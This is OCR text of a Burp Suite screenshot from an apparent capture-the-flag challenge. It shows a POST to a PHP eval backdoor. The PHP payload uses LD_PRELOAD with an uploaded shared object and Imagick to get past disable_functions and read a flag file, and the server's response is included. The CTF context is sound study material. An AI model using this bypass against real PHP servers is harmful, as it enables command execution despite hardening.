 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://111.186.63.208:31340 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.186.63.208:31340
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.186.63.208:31340/
Content-Type: application/x-www-form-urlencoded
Content-Length: 372
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
backdoor=try{putenv("LD_PRELOAD=/tmp/415c92e8be7c68409ca6bd369d87482f/exp.so");$imagi
ck = new Imagick("/tmp/415c92e8be7c68409ca6bd369d87482f/noob.doc");}catch(Exception
$e){echo $e->getMessage();}
$list = scandir("/tmp/415c92e8be7c68409ca6bd369d87482f/");
var_dump($list);
$flag = file_get_contents("/tmp/415c92e8be7c68409ca6bd369d87482f/asd");
echo $flag;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 26 Mar 2019 11:05:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 753
<!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width:
500px;white-space: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break
`disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/415c92e8be7c68409ca6bd369d87482f
unable to open file `/tmp/magick-10pegcHCt7JEyv': No such file or directory @
error/constitute.c/ReadImage/544array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(3) "asd"
[3]=>
string(6) "exp.so"
[4]=>
string(8) "noob.doc"
}
flag{PUTENVANDIMAGICKAREGOODFRIENDS}
Hint: eval($_POST["backdoor"]);
</code></pre></body>
? < + > Type a search term 0 matches
Done 920 bytes | 37 millis